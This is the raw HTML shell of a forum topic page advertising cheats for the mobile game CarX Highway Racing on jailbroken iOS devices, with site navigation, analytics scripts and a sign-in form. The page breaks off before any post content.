

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://dervislergrup.com/topic/2857-arm64-carx-highway-racing-cheats-all-versions-4/
body_size: 21576
content:
<!DOCTYPE html>
<html lang="en-US" dir="ltr" 

data-ips-path="/topic/2857-arm64-carx-highway-racing-cheats-all-versions-4/"
data-ips-scheme='system'
data-ips-scheme-active='system'
data-ips-scheme-default='system'
data-ips-theme="33"
data-ips-scheme-toggle="true"


    data-ips-guest


data-ips-theme-setting-change-scheme='1'
data-ips-theme-setting-link-panels='1'
data-ips-theme-setting-nav-bar-icons='0'
data-ips-theme-setting-mobile-icons-location='footer'
data-ips-theme-setting-mobile-footer-labels='1'
data-ips-theme-setting-sticky-sidebar='1'
data-ips-theme-setting-flip-sidebar='0'

data-ips-layout='default'



>
	<head data-ips-hook="head">
		<meta charset="utf-8">
		<title data-ips-hook="title">[ARM64] CarX Highway Racing Cheats (All Versions) +4 - ios jailbreak Cheat Premium - Dervisler Grup</title>
		
		
		
		

	
	<script>(() => document.documentElement.setAttribute('data-ips-scheme', (window.matchMedia('(prefers-color-scheme:dark)').matches) ? 'dark':'light'))();</script>

		


	<script>
		(() => {
			function getCookie(n) {
				let v = `; ${document.cookie}`, parts = v.split(`; ${n}=`);
				if (parts.length === 2) return parts.pop().split(';').shift();
			}
			
			const s = getCookie('ips4_scheme_preference');
			if(!s || s === document.documentElement.getAttribute("data-ips-scheme-active")) return;
			if(s === "system"){
				document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme:dark)').matches)?'dark':'light');
			} else {
				document.documentElement.setAttribute("data-ips-scheme",s);
			}
			document.documentElement.setAttribute("data-ips-scheme-active",s);
		})();
	</script>

		
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-237XK2E8Y4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-237XK2E8Y4');
</script>
		
		
		
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTNND5K');</script>
<!-- End Google Tag Manager -->
		
		
		


	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_global_framework_framework.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_global_flags.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_front_core.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/forums_front_forums.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/forums_front_topics.css?v=fe9cfcab201737567095'>



	<!--!Font Awesome Free 6 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
	<link rel='stylesheet' href='//dervislergrup.com/applications/core/interface/static/fontawesome/css/all.min.css?v=6.7.1'>




	
	
	<style id="themeVariables">
		
			:root{

--mention_button: post_controls;
--set__i-logo-slogan: A New Age;

}
		
	</style>

	
		<style id="themeCustomCSS">
			 
		</style>
	

	


		
			<link rel="preload" as="font" type="font/woff2" href="//dervislergrup.com/applications/core/interface/static/fontawesome/webfonts/fa-solid-900.woff2" crossorigin="anonymous">
			
				<link rel="preload" as="script" media="(min-width:980px)" href="//dervislergrup.com/applications/core/interface/theme/navigationMoreMenu.js">
			
		
		



	<meta name="viewport" content="width=device-width, initial-scale=1">
	
		
		
			<meta property="og:image" content="https://dervislergrup.com/ipb/monthly_2020_02/dervisler.png.9505c6be7de7abd362db1b5e648d6f56.png">
		
	
	
		<meta name="twitter:card" content="summary_large_image">
	
	
		
			<meta name="twitter:site" content="@smailyilmzz">
		
	
	
		
			
				
					<meta property="og:title" content="[ARM64] CarX Highway Racing Cheats (All Versions) +4">
				
			
		
	
		
			
				
					<meta property="og:type" content="website">
				
			
		
	
		
			
				
					<meta property="og:url" content="https://dervislergrup.com/topic/2857-arm64-carx-highway-racing-cheats-all-versions-4/">
				
			
		
	
		
			
				
					<meta name="description" content="Modded/Hacked App: CarX Highway Racing by KAR IKS TEKHNOLODZHIS, OOOBundle ID: com.CarXTech.highWayRacingiTunes Store Link: https://itunes.apple.com/us/app/carx-highway-racing/id1236730191?mt=8&amp;uo=4&amp;at=1010lce4 Mod Requirements: - Jailbroken iPhone/iPad/iPod Touch. - iFile / Filza / iFunB...">
				
			
		
	
		
			
				
					<meta property="og:description" content="Modded/Hacked App: CarX Highway Racing by KAR IKS TEKHNOLODZHIS, OOOBundle ID: com.CarXTech.highWayRacingiTunes Store Link: https://itunes.apple.com/us/app/carx-highway-racing/id1236730191?mt=8&amp;uo=4&amp;at=1010lce4 Mod Requirements: - Jailbroken iPhone/iPad/iPod Touch. - iFile / Filza / iFunB...">
				
			
		
	
		
			
				
					<meta property="og:updated_time" content="2018-08-25T12:59:17Z">
				
			
		
	
		
			
				
					<meta name="keywords" content=", (all, [arm64], carx, cheats, highway, racing, versions)">
				
			
		
	
		
			
				
					<meta property="og:site_name" content="Dervisler Grup">
				
			
		
	
		
			
				
					<meta property="og:locale" content="en_US">
				
			
		
	
	
		
			<link rel="canonical" href="https://dervislergrup.com/topic/2857-arm64-carx-highway-racing-cheats-all-versions-4/">
		
	
	<link rel="alternate" type="application/rss+xml" title="Rss" href="https://dervislergrup.com/rss/1-rss.xml/">
	
	
	
	<link rel="manifest" href="https://dervislergrup.com/manifest.webmanifest/">
	<meta name="msapplication-config" content="https://dervislergrup.com/browserconfig.xml/">
	<meta name="msapplication-starturl" content="/">
	<meta name="application-name" content="www.dervislergrup.com">
	<meta name="apple-mobile-web-app-title" content="www.dervislergrup.com">
	
		<meta name="theme-color" content="#ffb84d">
	
	
		<meta name="msapplication-TileColor" content="#ffffff">
	
	
		<link rel="mask-icon" href="https://dervislergrup.com/ipb/monthly_2023_09/logohd.png.ab0241c4b9f9573a1747c491fbf17bca.svg?v=1710967126" color="#ffffff">
	

	
	
		
	
		
			
				<link rel="icon" sizes="36x36" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-36x36.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="48x48" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-48x48.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="72x72" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-72x72.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="96x96" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-96x96.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="144x144" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-144x144.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="192x192" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-192x192.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="256x256" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-256x256.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="384x384" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-384x384.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="512x512" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-512x512.png?v=1710967126">
			
		
	
		
			
				<meta name="msapplication-square70x70logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square70x70logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-TileImage" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-TileImage.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-square150x150logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square150x150logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-wide310x150logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-wide310x150logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-square310x310logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square310x310logo.png?v=1710967126"/>
			
		
	
		
			
				
					<link rel="apple-touch-icon" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-57x57.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="60x60" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-60x60.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="72x72" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-72x72.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="76x76" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-76x76.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="114x114" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-114x114.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="120x120" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-120x120.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="144x144" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-144x144.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="152x152" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-152x152.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="180x180" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-180x180.png?v=1710967126">
				
			
		
	

	
	
		<meta name="mobile-web-app-capable" content="yes">
		<meta name="apple-touch-fullscreen" content="yes">
		<meta name="apple-mobile-web-app-capable" content="yes">

		
			
		
	


		

	
	<link rel='icon' href='https://dervislergrup.com/ipb/monthly_2023_09/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2.png' type="image/png">

	</head>
	<body data-ips-hook="body" class="ipsApp ipsApp_front " data-controller="core.front.core.app"  data-message=""  data-pageapp="forums" data-pagelocation="front" data-pagemodule="forums" data-pagecontroller="topic" data-pageid="2857"   >
		<a href="#ipsLayout__main" class="ipsSkipToContent">Jump to content</a>
		
		
			<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTNND5K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		<div class="ipsLayout" data-ips-hook="layout">
			
			<div class="ipsLayout__app">
				


				<div data-ips-hook="mobileHeader" class="ipsMobileHeader ipsResponsive_header--mobile">
					
<a href="https://dervislergrup.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--mobile" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_eb6f5d.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='mobile-logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_4ac5de.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='mobile-logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Dervisler Grup</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan">A New Age</span>
		
	</div>
</a>
					
<ul data-ips-hook="mobileNavHeader" class="ipsMobileNavIcons ipsResponsive_header--mobile">
	
		<li data-el="guest">
			<button class="ipsMobileNavIcons__button ipsMobileNavIcons__button--primary" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<span>Sign In</span>
			</button>
		</li>
	
	
	
		
	
    
	
	
</ul>
				</div>
				
					
<nav class='ipsBreadcrumb ipsBreadcrumb--mobile ipsResponsive_header--mobile' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/6-jailbreak-mac-linux/' itemprop="item">
						<span itemprop="name">Jailbreak Mac &amp; Linux </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/' itemprop="item">
						<span itemprop="name">ios jailbreak Cheat Premium </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">[ARM64] CarX Highway Racing Cheats (All Versions) +4</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
</nav>
				
				
					
					<header data-ips-hook="header" class="ipsHeader ipsResponsive_header--desktop">
						<div class="ipsHeader__top" hidden>
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="1" class="ipsHeader__start">


	

	

	

	

	
</div>
								<div data-ips-header-position="2" class="ipsHeader__center">


	

	

	

	

	
</div>
								<div data-ips-header-position="3" class="ipsHeader__end">


	

	

	

	

	
</div>
							</div>
						</div>
						<div data-ips-hook="primaryHeader" class="ipsHeader__primary" >
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="4" class="ipsHeader__start">


	
		<div data-ips-header-content='logo'>
			<!-- logo -->
			
				
<a href="https://dervislergrup.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--desktop" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_d2137b.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_5042d8.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Dervisler Grup</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan">A New Age</span>
		
	</div>
</a>
			
			
			    
			    
			    
			    
			
		</div>
	

	

	

	

	
</div>
								<div data-ips-header-position="5" class="ipsHeader__center">


	

	
		<div data-ips-header-content='navigation'>
			<!-- navigation -->
			
			
			    
				    
<nav data-ips-hook="navBar" class="ipsNav" aria-label="Primary">
	<i-navigation-menu>
		<ul class="ipsNavBar">
			


	
		
		
			
		
		<li data-active data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_1" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span>Browse</span>
						<i class="fa-solid fa-angle-down"></i>
					</button>
					<ul class='ipsNav__dropdown' id='elNavSecondary_1' data-ips-hidden-light-dismiss hidden>
						


	
		
		
			
		
		<li data-active data-navApp="forums" data-navExt="Forums" >
			
			
				
					<a href="https://dervislergrup.com"  data-navItem-id="10" aria-current="page">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f075'"></i>
							
						</span>
						<span>Forums</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="calendar" data-navExt="Calendar" >
			
			
				
					<a href="https://dervislergrup.com/events/"  data-navItem-id="12" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f133'"></i>
							
						</span>
						<span>Events</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="downloads" data-navExt="Downloads" >
			
			
				
					<a href="https://dervislergrup.com/files/"  data-navItem-id="14" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f019'"></i>
							
						</span>
						<span>Downloads</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="StaffDirectory" >
			
			
				
					<a href="https://dervislergrup.com/staff/"  data-navItem-id="35" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bb'"></i>
							
						</span>
						<span>Staff</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="OnlineUsers" >
			
			
				
					<a href="https://dervislergrup.com/online/"  data-navItem-id="36" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f017'"></i>
							
						</span>
						<span>Online Users</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="Leaderboard" >
			
			
				
					<a href="https://dervislergrup.com/leaderboard/"  data-navItem-id="37" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f091'"></i>
							
						</span>
						<span>Leaderboard</span>
					</a>
				
			
		</li>
	
	

					</ul>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_2" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span>Activity</span>
						<i class="fa-solid fa-angle-down"></i>
					</button>
					<ul class='ipsNav__dropdown' id='elNavSecondary_2' data-ips-hidden-light-dismiss hidden>
						


	
		
		
		<li  data-navApp="core" data-navExt="AllActivity" >
			
			
				
					<a href="https://dervislergrup.com/discover/"  data-navItem-id="4" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f0ca'"></i>
							
						</span>
						<span>All Activity</span>
					</a>
				
			
		</li>
	
	

	
	

	
	

	
	

	
		
		
		<li  data-navApp="core" data-navExt="Search" >
			
			
				
					<a href="https://dervislergrup.com/search/"  data-navItem-id="8" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f002'"></i>
							
						</span>
						<span>Search</span>
					</a>
				
			
		</li>
	
	

					</ul>
				
			
		</li>
	
	

	
	

			<li data-el="nav-more" hidden>
				<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button"><i class="fa-ips fa-ips--primary-nav"></i><span>More</span><i class="fa-solid fa-angle-down"></i></button>
				<ul class="ipsNav__dropdown" id="nav__more" data-ips-hidden-light-dismiss hidden></ul>
			</li>
		</ul>
	</i-navigation-menu>
</nav>
			    
			    
			    
			    
			
		</div>
	

	

	

	
</div>
								<div data-ips-header-position="6" class="ipsHeader__end">


	

	

	
		<div data-ips-header-content='user'>
			<!-- user -->
			
			
			    
			    
				    

	<ul id="elUserNav" class="ipsUserNav ipsUserNav--guest">
        
		
        
        
        
            
            <li id="elSignInLink" data-el="sign-in">
                <a href="https://dervislergrup.com/login/" class="ipsUserNav__link" data-ipsmenu-closeonclick="false" data-ipsmenu id="elUserSignIn">
                	<i class="fa-solid fa-circle-user"></i>
                	<span class="ipsUserNav__text">Existing user? Sign In</span>
                </a>
                
<div id='elUserSignIn_menu' class='ipsMenu ipsMenu_auto ipsHide'>
	<form accept-charset='utf-8' method='post' action='https://dervislergrup.com/login/'>
		<input type="hidden" name="csrfKey" value="3d9c9808b3a6f4d6c2f748dfb0ae94f7">
		<input type="hidden" name="ref" value="aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy8yODU3LWFybTY0LWNhcngtaGlnaHdheS1yYWNpbmctY2hlYXRzLWFsbC12ZXJzaW9ucy00Lw==">
		<div data-role="loginForm">
			
			
			
				<div class='ipsColumns ipsColumns--lines'>
					<div class='ipsColumns__primary' id='elUserSignIn_internal'>
						
<div class="">
	<h4 class="ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0">Sign In</h4>
	<ul class='ipsForm ipsForm--vertical ipsForm--login-popup'>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_email">Email Address</label>
			<div class="ipsFieldRow__content">
                <input type="email" class='ipsInput ipsInput--text' placeholder="Email Address" name="auth" autocomplete="email" id='login_popup_email'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_password">Password</label>
			<div class="ipsFieldRow__content">
				<input type="password" class='ipsInput ipsInput--text' placeholder="Password" name="password" autocomplete="current-password" id='login_popup_password'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--checkbox">
			<input type="checkbox" name="remember_me" id="remember_me_checkbox_popup" value="1" checked class="ipsInput ipsInput--toggle">
			<div class="ipsFieldRow__content">
				<label class="ipsFieldRow__label" for="remember_me_checkbox_popup">Remember me</label>
				<div class="ipsFieldRow__desc">Not recommended on shared computers</div>
			</div>
		</li>
		<li class="ipsSubmitRow">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton--primary i-width_100p">Sign In</button>
			
				<p class="i-color_soft i-link-color_inherit i-font-weight_500 i-font-size_-1 i-margin-top_2">
					
						<a href='https://dervislergrup.com/lostpassword/' >
					
					Forgot your password?</a>
				</p>
			
		</li>
	</ul>
</div>
					</div>
					<div class='ipsColumns__secondary i-basis_280'>
						<div class='i-padding_3' id='elUserSignIn_external'>
							<div class=''>
								
								<div class='i-grid i-gap_2'>
									
										<div>
											

<button type="submit" name="_processLogin" value="3" class='ipsSocial ipsSocial--google' style="background-color: #4285F4">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 488 512"><path d="M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with Google</span>
	
</button>
										</div>
									
								</div>
							</div>
						</div>
					</div>
				</div>
			
		</div>
	</form>
</div>
            </li>
            
        
		
			<li data-el="sign-up">
				
					<a href="https://dervislergrup.com/register/" class="ipsUserNav__link ipsUserNav__link--sign-up" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Sign Up"  id="elRegisterButton">
						<i class="fa-solid fa-user-plus"></i>
						<span class="ipsUserNav__text">Sign Up</span>
					</a>
				
			</li>
		
		

    <li class='ipsHide' id='elCart_container'></li>

	</ul>

			    
			    
			    
			
		</div>
	

	

	
</div>
							</div>
						</div>
						<div data-ips-hook="secondaryHeader" class="ipsHeader__secondary" >
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="7" class="ipsHeader__start">


	

	

	

	
		<div data-ips-header-content='breadcrumb'>
			<!-- breadcrumb -->
			
			
			    
			    
			    
				    
<nav class='ipsBreadcrumb ipsBreadcrumb--top ' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/6-jailbreak-mac-linux/' itemprop="item">
						<span itemprop="name">Jailbreak Mac &amp; Linux </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/' itemprop="item">
						<span itemprop="name">ios jailbreak Cheat Premium </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">[ARM64] CarX Highway Racing Cheats (All Versions) +4</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
</nav>
			    
			    
			
		</div>
	

	
</div>
								<div data-ips-header-position="8" class="ipsHeader__center">


	

	

	

	

	
</div>
								<div data-ips-header-position="9" class="ipsHeader__end">


	

	

	

	

	
		<div data-ips-header-content='search'>
			<!-- search -->
			
			
			    
			    
			    
			    
				    

	<button class='ipsSearchPseudo' aria-controls="ipsSearchDialog" aria-expanded="false" data-ipscontrols>
		<i class="fa-solid fa-magnifying-glass"></i>
		<span>Search...</span>
	</button>

			    
			
		</div>
	
</div>
							</div>
						</div>
					</header>
				
				<main data-ips-hook="main" class="ipsLayout__main" id="ipsLayout__main" tabindex="-1">
					<div class="ipsWidth ipsWidth--main-content">
						<div class="ipsContentWrap">
							
								<div class="ipsHeaderExtra ipsResponsive_header--desktop" hidden>
									<div data-ips-header-position="10" class="ipsHeaderExtra__start">


	

	

	

	

	
</div>
									<div data-ips-header-position="11" class="ipsHeaderExtra__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="12" class="ipsHeaderExtra__end">


	

	

	

	

	
</div>
								</div>
								<script src='//dervislergrup.com/applications/core/interface/theme/navigationMoreMenu.js'></script>
							
							

							<div class="ipsLayout__columns">
								<section data-ips-hook="primaryColumn" class="ipsLayout__primary-column">
									<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
									
									
									

	





    
